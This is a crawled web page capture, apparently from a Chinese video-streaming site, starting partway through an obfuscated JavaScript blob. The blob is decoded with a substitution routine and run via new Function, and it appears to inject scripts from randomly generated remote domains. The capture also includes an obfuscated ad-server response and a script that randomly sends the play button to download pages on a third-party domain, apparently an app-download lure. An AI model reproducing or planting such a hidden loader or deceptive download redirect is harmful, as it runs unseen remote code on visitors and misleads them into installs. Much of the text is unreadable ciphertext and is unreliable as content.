wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《神精学妹》https://www.gzhn666.com/video/185372.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2006gc.4ridff.com:8005/d/1856?t=0.6948750932898786
body_size: 1109
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}1K{{K@1K}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}@1K0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00Kp(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00Kp(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m574Y:m(2\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.gzhn666.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8W11D6WRPR\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-8W11D6WRPR\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.gzhn666.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download1/4834_0.html';
break;        
}